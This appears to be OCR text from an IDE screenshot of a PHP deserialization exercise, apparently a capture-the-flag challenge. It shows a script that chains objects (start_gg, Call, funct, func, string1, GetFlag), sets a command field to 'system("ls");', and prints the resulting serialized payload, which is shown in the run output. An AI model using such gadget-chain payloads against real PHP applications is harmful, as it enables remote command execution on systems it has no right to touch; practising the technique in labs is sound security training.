 PH PHPSerialize 版本控制
php unserialize.php
项目
php serialize.php
php 1.php
php unserialize.php
PHPSerialize D:\codes\php_codes\PHPSerialize
www
php 1.php
{} composer.json
php serialize.php
php test.php
php unserialize.php
外部库
临时文件和控制台
6 35
251     public $cmd;
252 }
253
254 $exploit = new start_gg();
255 $exploit->mod1 = new Call();
256 $exploit->mod1->mod1 = new funct();
257 $exploit->mod1->mod1->mod1 = new func();
258 $exploit->mod1->mod1->mod1->mod1 = new string1();
259 $exploit->mod1->mod1->mod1->mod1->str1 = new GetFlag();
260 $exploit->mod1->mod1->mod1->mod1->str1->cmd = 'system("ls");';
261
262 echo serialize($exploit);
263 ?>
264
运行 php unserialize.php
D:\tools\phpstudy_pro\Extensions\php\php7.4.3nts\php.exe -c D:\tools\phpstudy_pro\Extensions\php\php7.4.3nts\php.ini
D:\codes\php_codes\PHPSerialize\unserialize.php
O:8:"start_gg":2:{s:4:"mod1";O:4:"Call":2:{s:4:"mod1";O:5:"funct":2:{s:4:"mod1";O:4:"func":2:{s:4:"mod1";O:7:"string1":2:{s:4:"str1";
O:7:"GetFlag":1:{s:3:"cmd";s:13:"system("ls");";}s:4:"str2";N;}s:4:"mod2";N;}s:4:"mod2";N;}s:4:"mod2";N;}s:4:"mod2";N;}
进程已结束，退出代码为 0
PHPSerialize > php unserialize.php
PHP: 5.6 223:1 CRLF UTF-8 4 个空格